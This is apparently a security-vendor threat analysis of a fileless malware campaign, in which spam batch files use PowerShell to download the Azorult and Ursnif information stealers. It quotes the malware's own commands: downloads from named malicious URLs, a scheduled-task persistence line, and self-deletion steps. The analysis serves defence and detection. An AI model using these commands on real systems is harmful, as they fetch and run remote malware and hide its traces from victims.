Malware uses Built-in Windows Applications to carry out a Fileless Attack
Over the past few years, the SonicWALL Capture Labs Threat Research team has observed an increase in malware attacks that use legitimate Windows tools to carry out its malicious activities. Malware authors have been leveraging command line applications using batch files, VBScript, document macros or powershell coupled with parameters that allow them to execute without a command prompt window popping up. This allows them to leave no trace of its existence behind and avoid detection by traditional antivirus software.
This week, we have observed another malware attack which carries out its entire infection cycle virtually fileless. It starts as a batch file, which then runs a powershell script via the command prompt to download and install malware, which deletes itself after execution.
Infection Cycle:

The malware arrives through spam. It arrives as a batch file within an archive as an email attachment and may use the following filenames:
- PT.<random numbers>.bat
- US.<random numbers>.bat
- DHL_consignment.bat
- AWD<random numbers>.bat
Upon execution it spawns command prompt in the background to execute powershell commands to download a copy of itself which is then registered as a scheduled task to run every 2 days.
Powershell.exe (new-object system.net.webclient).downloadfile('http://brandin.nu/photo/123.php', '%appdata%\up.txt')
expand %appdata%\up.txt %appdata%\up.bat
schtasks /create /tn "up" /tr %appdata%\up.bat /sc daily /mo 2
It then downloads malware from a hardcoded URL. This malware, identified as Azorult Trojan, is then renamed to “inspet.exe”which, executes and then deletes itself.
PowerShell.exe (new-object system.net.webclient).downloadfile('http://tailongreducer.com/install/p5.php', '%USERS%\AppData\Roaming\gmail.cab')
expand %appdata%\gmail.cab %appdata%\inspet.exe
Set ApplicationPath=%appdata%\inspet.exe
"C:\Windows\system32\cmd.exe" /c C:\Windows\system32\timeout.exe 3 & del "inspet.exe"
Azorult is a Trojan that harvests data from a compromised machine and thus was seen sending encrypted data to a remote server.
Simultaneously another Trojan – Ursnif was also downloaded, which similarly executes and deletes itself, leaving no trace of infection. Ursnif is another information stealing Trojan which sends out data to a remote server.
![]()
"C:\Windows\system32\cmd.exe" /c C:\Windows\system32\timeout.exe 3 & del "repox.exe"

Meanwhile, Internet explorer is launched to open a benign legitimate pdf file from DHL website to further conceal all the malicious activities happening in the background.
start iexplore http://www.dhl.com/content/dam/downloads/g0/express/services/surcharges/dhl_express_remote_areas.pdf

This type of malware attack has become commonplace as malware authors become more creative in evading detection. In fact, AV detection remains low in Virustotal for this particular malware.
This threat was proactively detected by Capture ATP with RTDMI. Additionally, SonicWall Capture Labs provides protection against this threat via the following Gateway Antivirus signatures:
- GAV: Ursnif.EP (Trojan)
- GAV: Ursnif.A_197 (Trojan)
- GAV: Downloader.BAT_3 (Trojan)
- GAV: Downloader.BAT_2 (Trojan)
- GAV: Azorult.A (Trojan)